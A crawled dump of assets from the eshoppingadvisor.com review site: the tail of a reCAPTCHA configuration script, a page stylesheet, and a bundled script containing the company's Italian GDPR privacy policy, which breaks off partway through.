4wp7Cjk4EE8KMw6rCicOTwq8JbnDCiMKMYcO8AC3DpnfCiFfCrsKPIxHDgAHCt0rDusKFwqrClkIJLm8+anA0UMKkesKSwovCtV3DtmAnw7/[base64]/[base64]/DiGbCkkfDgsKlwohow7NedkhowpzCtMK8w5PChQxHw7LDq8KKw7ceX0dywqrDijPChQ41w47DlQTDhxRew4nDrQPDiUMBw4vCvR/DvMOtasORYcK9wrXDjkjCocObBMO0R1VywrXDtmjCusKvwq/Dq8KrSMOlwrTDjCVvFsKbw7rDmsKAcsOdw6bDqcOvDsKSwrtYw4R4KBwFWcO3OsKwwoN5wqMRwoV+Y0BjBkrDpTDDusKDwoocw7MzwqXCu11hJSjCkGZyYsO7D2Q3Q8KsFMKiwp/Ct8OTw7XDo0kiZMODwq7DlMKwfxHCnmU8wrrDmcKLKcKUcRMyw4TDq3wZRnMWwqk1wrAoC8OyJsKpCTzDo8Kif0/DhcORCy7DlcORSStUHGoxfcKXw4YPEXctwrd/DhnCslUhKnZte0Q7VhDDuMOewoHCpMOlYcOxHE/CuzjDlsK9YsK/w4HDogEMMU12w6jDrcO5fkrDtcKkwoB2ccOFw4QRwo7CoSnCiMOgfQtMNxg+Q8KKckwNw5PCvjjDqGrDn03CjcKvw73Dql16c0kywo7DjWdxwqljw69TAMOkZxjDiMKHc8OHwrZYQcOOw6XCncKwAhfCrMKrwqVSw6LCh8OwaiwKF8OjwpDDrMOiw6llCwY/[base64]/[base64]/w7s+JcO6az7DrgDDkxkYw7nDr8Kcw4DDnsKBw7bCjzfCl0PChMKwbMKRwpjDhcKUH8OjwrHChxEmwo5IHcOUwo4uwppFwrHCgMK5GMK7wqQ2wrw/ZHDDhsO7wrbDvx4MwrLDt8K9NsO8w5A+wpvDuFrDtsOuw7rCjcKCMzLCmibCksOfw4o7w7nDgsKxw71Vw7E5UU/ConbDj1LDu8OFZ8Kfw7gRaEnDlcOGwqoKFhvDlcKRw7rDkSLCusOPw6fCn8O4LEgoXsK+ClPChMOEwrhCO8KPw7wQwqoTw4HCqMKHN0PCtcOOdgtOdsOPw4gqUBdFTG7DlmLCgCkgwowpwqFfPFsABsKsw5VzD3HCn1PDkmUSw6l+DTLDk8OLGk/[base64]/[base64]/OMOWwq4vQlvChC8de8K2KzfDlsKPHsONwr8GLsO1w5vCmQ8Ow7Ytw4ROVMKWIwTCjMOPGcKAwqXCrsOXwogpGjzDhQ/CrWgJwqVQwqHCtcKEOFjDscO3bFPCgcO+GcKuYyHDjSJHw6AWwqjCgC9zSsKSE0QlwpMhN8KbwpvDuh7Ci2jCrn3CpsOQwqbDnMKsYsObdnIdw5BVcENkU8O1a3jCosKJIsKvw5YTN3rDknsDf1/[base64]/[base64]/ChVJHwr/DqWYhIgnDsMOZcTFKw50Gwpxjw5rDnBRTw7fCjcK/A1RGBTQDwqYxwp/CoFMoEsObDyshw6HDoMOtQcKMZ2TCr8OJW8KZwpXCtcKZFmgOIwglw6nCuA4TwpDDscOswqTCksKNLhzChy5BTElGw5bDt8KOYBBYwr/CpMK6UUoGJMKzPRViw5sVwrVVPcOEw6VxwpzDigLDnsO9EcOXAHYnH2UJVcOqwqEpbMK4wqEowoF2fm8pw4DCsX8dw4nDonzDoMODFcKtwpo0ZcK4FMKsU8OzwpXDiFZBwqLCicOKw7Amw7XDhsOTw4LCi1/[base64]/wrfCvcKhw5c6wpR9w6oxKMOkUMKQwr7DtcKRwqZkDMKdw7QTw6fCgsOyYsOYwpFKw6gWZFExNycjw57DtsKSccO6w54Iw43Cn8KIEsO+wonCigXCm3TCpFMZw5IxGMK3w7DDjsOLw6TCqy/Dqwp8G8OtZUYYw4HDrcOoQMOjw792w7BDwpHDlHTDjcOHHsOPWkgTwqBFw75UUHUew695w5rCmkRpw4tkIcKRwrvDr8KnwotVdMK9fxZTw5wjRcOBwpDDkRrDnT4Gdxgawpg5wqbCusKAw4/DssOOw4nDkcKjJ8K2wobDggE7NMKDEsKPwqUowpXDh8OUJRvDmMKwNhvChMO+WMOxDR1Rw7jDkVrDqlLDrcKmw7TDkMKeLn1lOcOrw6B7G0d3woLDjxEIbcOQw6/CssK3X2XDhzZ/YTHCm0TDksKhwoDCvSbCpcKaw4/[base64]/[base64]/[base64]/DhsKhwrvDs8K3w6/Dm35WwqrClmUTMCjCtcKAw7kET2F0STTCgxnClTEjwqpEw6XDs1c/w4fCpiPDnCbDlMKWYC7Dg0rDu00XJR3Cg8K+anMXw5rDhlXCmUnDmW00w5/[base64]/NMOSU08cwoTDoMKcw5vDg8O4woUkw6nDnMOjP8Onw6XCpsO5SFElw53CqW/CmDjCkEjCugzDqUPCg2gmcmMawogZwpzDrFRnwqbCo8Krwr/Dq8O8w6USwr4/KcOGwpJFDFEsw7tkPcOdwrpEw7cxHDoqwpYDcQfCtMK4IgxIw77DtTzDs8OHwpTCl8Kxwr7CmcKzH8KJaMKqwrcmMBpELDrCqsKuE8KJScKVcMOzwp/Di0fCnQ/Dpg1aQnMvLcKmXXbCpgTDpQ/Du8KfdsKHNsOgwrIJXVfDvsO4wpjDisKPAsK5wpp2w5XDuUrCul9sHG0nw6jDkMOww5vCv8KowqcTw4hoG8K3GVrCvsKzw68zwqjCiVvCmFknw4vDuXxGc8Okw7zCsx97wpkIDcKMw5BZEnN1YwJsTcKSWFI9bMOmwpgBbnRkw49Mw7DDscKkdMOyw6/DqQHChsK2NMKiwok/[base64]/DnlBdwo3CiMOaHsOTdsKbJ1pJwrPDocKLRMKcwrIFw7o2wrvCoGDDuk85P28YU8K3w6Q8CMKew4HCmsKDw4ECZxEVwoXCqA3CpMK4YGM5H2/CoGnDvSICPEl6w7/ComBNfcKNdsK+HB3Cg8O+w5/DjTHDvMOlIlPDvMKJwoN/w5w7PBlebXTDq8OPO8KBRHt5A8Khw4BJwojDvg3DgVtgwovCtsOIIMKXEnrDhQp8w5d/w6jDg8KOcB7CqWBKN8OfwrTDhMOcQsOxw4rCi1bDr00OUMKEdSZKQcOUXcKewpdBw7swwpjCusKFw7rClFF2w6LDgWJHG8O2w7knA8K4YHYtXcKVw43Dr8Okw5/Cn0/[base64]/UFvCmcOXW8KtL8KtYSdQw6sqRHMiw6rDr8KvwqB7YMKdGcOyBMKvwqbDtVbCsz8tw7rDqcKvwozCrg7DnVkTwo91dUDCuXBtXsOzwoxww4DDmcKWeTkfCMOvPcOtwpbDvMKhw4jCsMKqBBHDhMO3aMKiw4bDlhTCn8KBAGJUwqwPwpjDp8O/[base64]/Cl8OrwrNww67DoMOCw77DpwnDpyPCpWHDnMKkw7TDkUTCq8OJw5rCjcOJCnxFw6E8wqZRXMOdaQnDgMKdeyzCtcOEKHPCkS7Dp8KzJMK6Z1QswrnCtEpqw4ABwrxCwpTCtzfDkcKyP8KJw7w/UBcALcOVZcKrO2TCtiFCw60eP3RUw7DCq8Kmel3ChkrCm8KQJgrDgsKuWBEnQMKFw7XCs2d4woPDjsOYw5jCtkB2ZsK3bk4ucjlaw7cVYAVEVsKUw5JTP11IaWTDh8KJw6DCgcKtw4V7ehc/[base64]/CmsOkw7FTK8KgN3BpcsOUwrjCmMOrUsOQw7AzMMOlw7Usf0nDi2LDssOVw4l3XsKCw5YoHSJ6wrgzL8OUA8O0w4gaecKqEQ0Wwo3CjcKmwroww6bDhsKuLmHClkLCjkk2C8KIw60twojCvXk4UEITBGYEwqU9PF98HsOiNXE7CWPCpMKYMsKrwpbCiMKBw5HClAB/BcOTwpTCghsfIcOKw4RDF2zChRV5ZhsEw5zDvsOOwqTDj2PDpit7AsKWAFMcwprDsmVlwrDDlBTCsVdMw4rCtws5ByLDk0xDwo/Ds0DCvMKIwocSUMK7wqhmKCvDqx7DuEJ/B8Kiw5s8c8O8Gho4OCopDC/[base64]/VsKvNjTDvcORInHDgmhsUUjDkMK9w5QBYMOTwqMpw6Jhwptjw57Dv8KhUsOVwrEjw4AsSMOBI8KEw67Cu8O2U2MQw6/[base64]/DicKQLsKwAsKsJyVXJQFmWDPCgsK9w7HCpxzDjMKdwrdLe8OBwolaP8KkS8OKHsOHJl7DhRXDrcKUOkvDgMKhMEA4EMKMLhhZZcORGD3DgsKuw4g2w73Dk8K1wrFtwph/wpTDhmTCkDrCqMKeY8KJEzzDlcKUI33Dq8KoNMOiwrU3w7k+KjIlw5R/[base64]/wpR7N8KmezRHScOIHFAsYxkcbcK7aAjCvhvChgZXUV/CtWNuwrNlwq5zw6jCtMOvwoHCh8K8bMKwYGnDk3PDkwI3DcKgD8K+dzwDw7TDqi1HXsKkw5llwr4GwpFcwqw8w6TDhcONQMKWVcOaTXMCwrZIw5Yww5zDrVs6XVfDq1ojHhZYw5lGAxEiwqpiWx/DnsK/FAgYT0wWw5LDgwRuUsKzw6wVwoXCrMKvMSZowpLCijlNwqYjHFfDh24zAsKcw7Rpw6LDr8OXasOATjjDhVwjwoTDqcKFMAICw5jDk0sOw6XCkxzDh8KywoYbBcK3wq5iTcOicSTDlwATw4ZewqJIwpzDkxnCj8KrYk7CmC/CnDzChS/DmU8Hwo8rVAvCukjCnAkXCsKWwrTDlMKBC1jDhGdZw6bDi8OJwoZEP1DDpcKkYsKoCMO3w6lLFA/CkcKHbwHDuMKNKVNNYsOWw4bDgDPCvsKDw4/CtA/CiAYmw7HDn8KYYsK+w6bCgsKCw4bCuWPDr1YcGcOyTHjCgkLDrm4LKMKnLz0hw5ZPCBdtK8O9wqnCs8K6csKswo3CoFI0woZ/wqTDlzPCqcOCwpttworDow3Dgh/Dmm0sfsOsA3/CjBLDu2nCq8Kww4gNw6DCucOmKyfDiBVOw6ZmWcKVSGvDtjMmdlrDvsKCZn8Gwox5w5NgwokPwpRWWcOsLMOjw5hZwqgGEsKzXMOkwrkJw5HDuUwbwqhAwojCncKUw5bClDdHw4TCvMOHI8OAwrjCgsO5w4hnTHMVX8ONRMO/dT0VwrtFBcOuw7XCrEwkAivCocKKwpZNKsKwdHfDu8K0MRtvwrpZwpvDhQ7CuQp+Liw\\u003d\x22],null,[\x22conf\x22,null,\x226LdZcPEpAAAAAFO44zIFPUYkECPKV9FxlnbAfiT0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,458],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.eshoppingadvisor.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lYxaZQhdOIwrWNyLIOUyyvZM9j1l5pGK4HMcikTzRGw\\u003d\x22,1,0,null,1,1769906100676,0,0,[42,148,235],null,[238,94,95],\x22RC-9zH2SDNNMGWFyQ\x22,null,null,null,null,null,\x220dAFcWeA6Lp3O1aVcfw8cLW8E5JjGm0mKr9ScMdXshULHLFT_Zu_G6CzGPfJ_IHG-gQigbDj38xqsB8GQXhdXvsigWu6ElhJnYOw\x22,1769988900614]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eshoppingadvisor.com/assets/Project-ast.ee389847.css
body_size: 429
content:
section.il-progetto-page .progetto-header{background-image:url(/assets/header-ast.ee389847.png)!important;background-position:0 0;background-repeat:no-repeat;background-size:cover;display:block;height:100%}section.il-progetto-page .progetto-header .header-container{background:linear-gradient(180deg,transparent 50%,rgba(0,0,0,.76));display:block;height:100%;padding:200px 0 50px}section.il-progetto-page .header-title{color:#fff;display:block;font-size:35px;font-weight:bolder}section.il-progetto-page .header-subtitle{color:#fff;display:block;font-size:30px}section.il-progetto-page .page-title{display:block;font-size:30px;font-weight:bolder;margin-bottom:100px}section.il-progetto-page .img-txt{font-size:17px}section.il-progetto-page .img-txt strong{display:block;font-size:25px}section.il-progetto-page .section-title{display:block;font-size:28px;font-weight:bolder}section.il-progetto-page .section-txt{display:block;font-size:17px;padding:10px 0}section.il-progetto-page .info-section-5 .section-txt,section.il-progetto-page .info-section-6 .section-txt{margin:25px 0}section.il-progetto-page .info-section-5 .section-txt{font-size:20px}section.il-progetto-page .info-section-6 .section-txt{font-size:26px}section.il-progetto-page .info-section{margin:100px 0;padding:25px 0}section.il-progetto-page .info-section.info-section-0{margin-top:50px}section.il-progetto-page .info-section-1,section.il-progetto-page .info-section-3,section.il-progetto-page .info-section-5{background:#f8f8f8}section.il-progetto-page .progetto-video-row{margin:0 auto;max-width:100%;width:920px}section.il-progetto-page .progetto-video-container{border-radius:12px;height:0;margin:auto;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.progetto-video-container iframe.progetto-video{height:100%;left:0;position:absolute;top:0;width:100%}@media (max-width:991px){section.il-progetto-page .progetto-header{margin-top:-5px}section.il-progetto-page .record-container{margin:25px 0}section.il-progetto-page .page-title{margin-bottom:25px}}@media (max-width:767px){section.il-progetto-page .progetto-header{background-image:url(/assets/header_mob-ast.ee389847.png)!important}section.il-progetto-page .progetto-header .header-container{background:linear-gradient(180deg,transparent 25%,rgba(0,0,0,.76));padding:100px 0 25px}section.il-progetto-page .header-title{font-size:27px}section.il-progetto-page .header-subtitle,section.il-progetto-page .page-title{font-size:22px}section.il-progetto-page .section-title{font-size:26px}section.il-progetto-page .section-txt{font-size:15px}section.il-progetto-page .info-section-5 .section-txt{font-size:18px}section.il-progetto-page .info-section-6 .section-txt{font-size:24px}section.il-progetto-page .info-section{margin:0;padding:75px 0}section.il-progetto-page .info-section.info-section-0{margin-top:0;padding-top:25px}}@media (max-width:425px){section.il-progetto-page .info-section{margin:0;padding:40px 0}}


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/PrivacyPolicy-ast.ee389847.js
body_size: 8394
content:
import{j as i}from"./bootstrap-vendor-ast.ee389847.js";import{L as e}from"./index-ast.ee389847.js";import"./react-vendor-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-core-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./react-router-vendor-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const o=()=>i.jsx("div",{className:"container",children:i.jsx("div",{className:"card d-flex flex-column align-items-center align-items-lg-center justify-content-center my-3 my-lg-5 py-5 px-3 px-lg-5 custom-rounded",children:i.jsxs("div",{className:"row",children:[i.jsx("div",{className:"col-12",children:i.jsx("h2",{className:"title title dark-color font-33 font-bolder",children:"Informativa Privacy web"})}),i.jsxs("div",{className:"col-12 dark-color font-16",children:[i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsxs("strong",{children:[i.jsx("br",{}),"CHI SIAMO?"]})}),i.jsx("p",{children:"World Advisor S.r.l. con sede legale in Selargius, Via Peretti n. 2/, 09047 - CA, C.F. 13826511001 e n. iscrizione REA CA-301042."}),i.jsxs("p",{children:["La società gestisce, attraverso la assistenza di tecnici specializzati nominati responsabili del trattamento, i siti"," ",i.jsx(e,{to:"/",children:"https://www.eshoppingadvisor.com/it"}),"§ ,"," ",i.jsx(e,{to:"https://business.eshoppingadvisor.com/",children:"https://business.eshoppingadvisor.com"}),","," ",i.jsx(e,{to:"https://eshoppingadvisor.com/blog",children:"https://eshoppingadvisor.com/blog"}),","," ",i.jsx(e,{to:"https://www.ecommercesicuro.com/",children:"https://www.ecommercesicuro.com"}),"."]}),i.jsx("p",{children:"Ai fini del regolamento europeo sulla protezione dei dati, in particolar modo del Regolamento Generale sulla Protezione dei Dati (Regolamento (UE) 2016/679 del Parlamento Europeo e del Consiglio del 27 aprile 2016 relativo alla protezione delle persone fisiche con riguardo al trattamento dei dati personali, di seguito “GDPR”), World Advisor S.r.l. è titolare del trattamento dei suoi dati personali (di seguito “Titolare”)."}),i.jsx("p",{children:"Le decisioni strategiche riguardanti le finalità e i mezzi di trattamento dei dati personali degli utenti e dei visitatori dei due portali vengono sempre prese dal Titolare."}),i.jsx("p",{children:"Se Lei è titolare di un e-commerce o un professionista che utilizza la piattaforma informatica messa a disposizione dal Titolare nonché se Lei usa i servizi di caricamento dati a titolo professionale in forza del contratto con World Advisor, i suoi dati sono gestiti dalla World Advisor S.r.l.."}),i.jsx("p",{children:"E-Dare di Carlo Pala è nominato responsabile del trattamento dei dati insieme ai dipendenti e collaboratori del Titolare."}),i.jsxs("p",{children:["Ciascun utente professionale e non professionale può contattare il nostro responsabile della protezione dei dati inviando un'email a"," ",i.jsx(e,{to:"mailto:info@eshoppingadvisor.com",children:"info@eshoppingadvisor.com"})," ","o via posta, all’indirizzo del Titolare."]}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"Sez. I – TRATTAMENTO IN GENERALE"})}),i.jsx("p",{children:i.jsx("strong",{children:"Che tipo di dati personali raccogliamo e utilizziamo, per quali finalità e su quali basi giuridiche"})}),i.jsx("p",{children:"La natura dei dati personali che raccogliamo e utilizziamo, così come le finalità del trattamento e le relative basi giuridiche sulle quali il trattamento si fonda, dipendono dalla tipologia di utente e dal diverso utilizzo del Sito, della App (ove installata) o dei servizi."}),i.jsx("p",{children:"In particolare:"}),i.jsxs("ol",{children:[i.jsxs("li",{children:[i.jsx("strong",{children:"se sei un utente consumer o un visitatore"})," o un fruitore della nostra App si applicano le previsioni di cui alla Sezione II della presente Informativa;"]}),i.jsxs("li",{children:[i.jsx("strong",{children:"se sei un professionista titolare di un esercizio commerciale su internet che utilizza a titolo professionale il portale"}),", si applicano le previsioni di cui alla Sezione III della presente Informativa."]})]}),i.jsx("p",{children:" "}),i.jsx("p",{children:"Qualora il Titolare tratti i tuoi dati personali basandosi sul proprio interesse legittimo ai sensi dell’art. 6.1(f) del GDPR, il Titolare avrà realizzato un test sul bilanciamento dei propri interessi con i tuoi diritti fondamentali, in modo tale da assicurarsi che questi ultimi non vengano lesi o messi a rischio dall’esercizio del nostro legittimi interesse. Ricorda che puoi sempre contattarci per esprimere la tua opposizione al trattamento da noi effettuato."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"Condivisione dei tuoi dati con soggetti terzi"})}),i.jsx("p",{children:"Possiamo divulgare i tuoi dati personali ad altre società esclusivamente allo scopo di fornirti i servizi richiesti e consentirti la migliore fruizione del portale."}),i.jsx("p",{children:"Potremmo inoltre condividere i tuoi dati personali con fornitori esterni, ancora una volta al solo scopo di fornirti i servizi richiesti. A meno che non ti venga comunicato diversamente, e ti venga richiesto il relativo consenso per il trasferimento dei dati ad altro titolare del trattamento, ciascuna di queste terze parti agisce come responsabile del trattamento dei dati su nostra istruzione, e ha sottoscritto un contratto di nomina del responsabile del trattamento con noi ai sensi dell’art. 28 GDPR. Tra essi, vi sono:"}),i.jsxs("ul",{children:[i.jsx("li",{children:"provider di servizi di cloud hosting e di manutenzione di server,"}),i.jsx("li",{children:"fornitori di strumenti di comunicazione telefonica o digitale,"}),i.jsx("li",{children:"fornitori di strumenti di assistenza clienti,"}),i.jsx("li",{children:"consulenti esterni,"}),i.jsx("li",{children:"fornitori di servizi di pagamento, banche, agenzie di riferimento creditizie e di prevenzione delle frodi, e compagnie di assicurazione,"}),i.jsx("li",{children:"società IT che ci forniscono software o servizi analoghi, e/o servizi di sicurezza;"}),i.jsx("li",{children:"società che hanno stipulato con noi un contratto e sono nominate responsabili per il trattamento."})]}),i.jsx("p",{children:"Possiamo divulgare i tuoi dati per ottemperare ad eventuali requisiti o dettami di legge o regolamentari, per imporre il rispetto delle nostre politiche o condizioni d’uso o del contratto di prestazione servizi, per contattare autorità giudiziarie o altre autorità pubbliche o per ottemperare alle loro legittime richieste, o per proteggere i nostri diritti."}),i.jsx("p",{children:"Eccetto nei casi sopra menzionati, non trasferiremo le tue informazioni personali a terzi senza il tuo consenso."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"Quali sono i tuoi diritti riguardo al trattamento dei dati personali"})}),i.jsx("p",{children:"Ai sensi del GDPR, e indipendentemente dal tipo di utilizzo del sito o della piattaforma e dei servizi da te effettuato, hai i seguenti diritti:"}),i.jsx("ul",{children:i.jsx("li",{children:"hai il diritto di essere informato sul trattamento dei tuoi dati personali (ossia per quali finalità, che tipo di dati personali, a quali destinatari vengono comunicati, periodi di conservazione, qualsiasi fonte di terze parti da cui sono stati ottenuti, verifica di decisioni automatizzate, inclusa la profilazione, la logica utilizzata, nonché l'importanza e le conseguenze previste). La presente Informativa, così come (ove applicabile) le previsioni delle condizioni generali pubblicate nel sito internet o eventuali altre informative o notifiche relative al trattamento dei dati personali messe a disposizione dal Titolare, assolvono al tuo diritto di essere informato;"})}),i.jsx("p",{children:"hai il diritto di:"}),i.jsxs("ul",{children:[i.jsx("li",{children:"richiederci una copia dei dati personali che trattiamo; o di cancellare (se ritieni che non abbiamo il diritto di conservarli) o di rettificare (se ritieni che siano inesatti) i tuoi dati personali;"}),i.jsx("li",{children:"opporti a, e limitare quindi il, trattamento dei tuoi dati da parte nostra (nel qual caso, avrai accesso soltanto a quelle funzionalità dei Servizi che non necessitano del tipo di trattamento a cui ti sei opposto);"}),i.jsx("li",{children:"revocare ogni eventuale consenso al trattamento dati da te previamente dato (la revoca del consenso non fa venir meno la legittimità dei trattamenti posti in essere prima della revoca stessa, o sulla base di presupposti legali diversi dal consenso);"}),i.jsx("li",{children:"richiedere la “portabilità” dei tuoi dati da noi conservati in formato digitale (ovverosia, di ricevere in un formato strutturato, di uso comune e leggibile da dispositivo automatico, i dati personali che ti riguardano per trasferirli ad altro titolare del trattamento, o di ottenere tale trasferimento direttamente, qualora ciò sia tecnicamente fattibile);"}),i.jsx("li",{children:"presentare reclamo;"})]}),i.jsx("p",{children:"Tutto ciò potrai farlo anche contattandoci via e-mail all’indirizzo sopra indicato."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"Decisioni automatizzate e profilazione"})}),i.jsx("p",{children:"Utilizziamo alcuni servizi di terzi che prevedono la gestione automatizzata di alcuni dati quali l’indirizzo IP e l’indirizzo email per funzionalità di tipo tecnico."}),i.jsx("p",{children:"In genere, non ricorriamo a trattamenti di dati personali che risultano in decisioni basate interamente ed unicamente sul trattamento automatizzato dei tuoi dati personali ad eccezione dei dati raccolti attraverso cookies tecnici. Non utilizziamo alcun sistema o strumento di profilazione per trattare i tuoi dati, né processi decisionali interamente automatizzati che abbiano come base i tuoi dati personali."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"Collegamenti ad altri siti web"})}),i.jsx("p",{children:"Il nostro Sito e la nostra App possono contenere collegamenti ad altri siti, app o piattaforme, anche tramite pulsanti “social”. Facciamo quanto possibile per assicurarci che tali link siano sempre diretti a siti, app o piattaforme che condividono i nostri standard elevati per il rispetto della privacy ma, non siamo in ogni caso responsabili del contenuto, della sicurezza o delle privacy policy di altri siti web, e un collegamento sul nostro sito non costituisce un'approvazione al sito in questione. Una volta trasferito a un altro sito, app o piattaforma, l'utente è soggetto ai termini e alle condizioni di questi ultimi (ivi incluse la relativa informativa sulla privacy e le pratiche sottostanti). Ti invitiamo a consultare le condizioni di servizio e le relative informative o politiche sulla privacy applicabili a questi siti, app, o piattaforme, prima di condividere con essi i tuoi dati personali."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"Come proteggiamo i tuoi dati"})}),i.jsx("p",{children:"Il Titolare adotta misure di sicurezza di natura tecnica, fisica, elettronica, operativa e amministrativa, adeguate a proteggere i tuoi dati personali da accessi non autorizzati. Seguiamo gli standard accettati dal settore per proteggere le informazioni personali che ci vengono fornite, sia durante la trasmissione che dopo la ricezione."}),i.jsx("p",{children:"Purtroppo, la trasmissione di informazioni tramite internet (ivi inclusa la posta elettronica) non è sempre completamente sicura. Nonostante il nostro costante impegno al fine di assicurare la massima protezione dei tuoi dati personali, non possiamo garantire la sicurezza dei tuoi dati nell’atto della trasmissione di questi ultimi al nostro sito, App o Piattaforma, specialmente qualora la trasmissione avvenga con modalità non sicure. L’utente si assume quindi il rischio derivante da detta trasmissione. Una volta ricevute le tue informazioni, utilizzeremo procedure rigorose e funzioni di sicurezza adeguate per impedire ogni accesso o condivisione non autorizzati."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"Contattaci"})}),i.jsxs("p",{children:["Per qualsiasi domanda relativa ai tuoi dati personali, puoi contattarci via email all’indirizzo"," ",i.jsx(e,{to:"mailto:info@eshoppingadvisor.com",children:"info@eshoppingadvisor.com"})]}),i.jsx("p",{children:" "}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"II. TRATTAMENTO DATI UTENTI (CONSUMATORI)"})}),i.jsx("p",{children:"Se sei un utente/visitatore del nostro sito o App, questa sezione si applica a te."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:"A) Che dati personali trattiamo; come li raccogliamo; per quali finalità, e su quale base giuridica, li trattiamo"})}),i.jsx("p",{children:i.jsx("strong",{children:i.jsx("em",{children:"1. Creazione dell’Account e registrazione per l’utilizzo dei nostri servizi"})})}),i.jsx("p",{children:"Raccogliamo i tuoi dati personali direttamente al momento della registrazione da parte tua nel nostro sito o app, per l’utilizzo dei servizi quali la pubblicazione della recensione e la condivisione di una tua esperienza di acquisto. Al momento dell’iscrizione ti chiediamo infatti di fornire i dati di base, compreso il tuo indirizzo e-mail e, se lo vuoi, il tuo numero di telefono. Potresti registrarti, quando attivato, anche utilizzando piattaforme social come Facebook o Google. In questo caso ti verrà chiesto di consentire a tali società di condividere alcune delle tue informazioni personali con noi (come indicato nella pagina di registrazione)."}),i.jsx("p",{children:"Devi anche aggiungere ulteriori informazioni come il tuo nome, cognome, sesso se richiesto. Salviamo queste informazioni nei nostri sistemi per consentirti di utilizzare i nostri servizi e per garantire che tu recensisca effettive esperienze di acquisto. Il nostro servizio ti consente, tra le altre cose, di: ricevere offerte da parte di negozi on line, rispondere a recensioni, inviare messaggi e/o comunicare con e-shop, salvare le tue informazioni personali nel tuo Account. Puoi anche controllare la cronologia delle tue visite, e gestire il tuo Account."}),i.jsx("p",{children:"Dal tuo Account utente potrai gestire le notifiche automatiche e di sistema (ad esempio, le finestre pop-up)."}),i.jsx("p",{children:"Quando ti registri per utilizzare i nostri servizi accetti quindi le condizioni di contratto e stipuli quindi un contratto giuridicamente vincolante ed accetti di rispettare la policy del Titolare. La necessità, da parte nostra, di dare esecuzione agli obblighi di tale contratto e di consentirti di accedere ai servizi, costituisce una valida base giuridica per il trattamento dei tuoi dati personali, come specificato all'articolo 6.1(b) del GDPR."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:i.jsx("em",{children:"2. Utilizzo dei servizi"})})}),i.jsx("p",{children:"Caricamento recensioni: quando vuoi caricare una recensione dovrai fornirci:"}),i.jsxs("ul",{children:[i.jsx("li",{children:"nome e cognome,"}),i.jsx("li",{children:"numero di telefono,"}),i.jsx("li",{children:"indirizzo email,"}),i.jsx("li",{children:"data dell’acquisto;"}),i.jsx("li",{children:"bene/servizio acquistato;"}),i.jsx("li",{children:"prova dell’acquisto"}),i.jsx("li",{children:"qualsiasi informazione aggiuntiva che tu decida di condividere."})]}),i.jsx("p",{children:"Conserveremo questi dati all’interno della piattaforma e li trasmetteremo ai nostri dipendenti e collaboratori nonché saranno accessibili a terzi fornitori di servizi informatici e web."}),i.jsx("p",{children:"Dopo aver trasmesso i tuoi dati personali diverranno disponibili al pubblico di internet esclusivamente il tuo nome e nick name ed il testo della tua recensione. Tale trattamento sarà soggetto alla politica di trattamento e di conservazione dei dati personali del Titolare."}),i.jsx("p",{children:"Potremo inviarti (via messaggio telefonico o e-mail) una comunicazione di conferma della pubblicazione, e/o un promemoria per partecipare a eventuali promozioni e operazioni commerciali, potremo comunicare al solo negozio presso cui hai acquistato la prova del Tuo acquisto."}),i.jsx("p",{children:"Ti avviseremo in caso di cancellazione della Tua recensione che potrà avvenire in caso di mancanza della prova di acquisto o di falsità della prova di acquisto."}),i.jsx("p",{children:"Acconsentire al trattamento di dati per operazioni commerciali e di marketing è facoltativo ma non potrai partecipare a promozioni di eventuali e-commerce nostri clienti."}),i.jsx("p",{children:" "}),i.jsx("p",{children:"Storia nell’Account: uno dei servizi che offriamo agli utenti è di salvare i propri dati all’interno del tuo Account. Ciò ti consente, tra l’altro, di:"}),i.jsxs("ul",{children:[i.jsx("li",{children:"conservare i tuoi dati sugli acquisti in un unico “luogo”, e"}),i.jsx("li",{children:"avere sempre a disposizione i dati relativi."})]}),i.jsx("p",{children:"La necessità, da parte nostra, di dare esecuzione alle condizioni di servizio e di consentirti di accedere ai servizi, costituisce una valida base giuridica per il trattamento dei tuoi dati personali, come specificato all'articolo 6.1(b) del GDPR."}),i.jsx("p",{children:"Non tratteremo dati personali sulla salute, orientamento politico o sesso, razza, religione così come neppure dati giudiziari salvo tue violazioni a norme di legge o alla policy del Titolare."}),i.jsx("p",{children:" "}),i.jsx("p",{children:i.jsx("strong",{children:i.jsx("em",{children:"3. Comunicazioni"})})}),i.jsx("p",{children:"In quanto utente dei servizi con un tuo proprio Account, se acconsenti, riceverai da parte nostra comunicazioni relative a temi che potrebbero essere di tuo interesse (ovverosia, strettamente connessi ai servizi da te utilizzati): ad esempio, comunicazioni relative a nuove funzionalità, nuovi prodotti, servizi aggiuntivi o ancillari, promozioni, notizie ed altri argomenti attinenti ai servizi o novità riguardanti le iniziative del Titolare che potrebbero essere di tuo interesse."}),i.jsx("p",{children:"La base giuridica per l’invio di tali comunicazioni (via messaggio telefonico o e-mail) è l’interesse legittimo ai sensi dell’art 6.1(f) del GDPR. Ciononostante, trattandosi di comunicazioni di natura potenzialmente commerciale, avrai sempre il diritto di opporti alla ricezione, nel 